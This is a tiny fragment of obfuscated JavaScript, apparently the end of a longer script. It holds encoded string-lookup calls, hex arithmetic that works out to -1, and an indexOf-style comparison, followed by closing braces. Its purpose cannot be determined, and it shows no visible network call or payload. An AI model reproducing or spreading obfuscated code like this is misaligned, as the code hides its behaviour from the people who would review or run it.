B[C(0x7a,'0V9u')+C(0x73,'l4wQ')+'f'](F)!==-(-0x11f4+-0x1*-0x1fb2+-0xdbd);}}());};